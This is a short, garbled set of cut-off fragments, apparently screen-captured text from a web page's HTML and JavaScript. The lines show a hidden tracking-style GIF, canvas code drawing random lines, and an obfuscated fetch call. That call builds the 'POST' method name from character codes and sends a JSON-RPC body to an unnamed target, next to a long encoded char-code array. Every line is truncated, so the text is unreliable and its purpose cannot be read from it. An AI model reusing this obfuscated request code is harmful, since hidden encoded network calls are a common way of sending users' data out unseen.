
942666
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i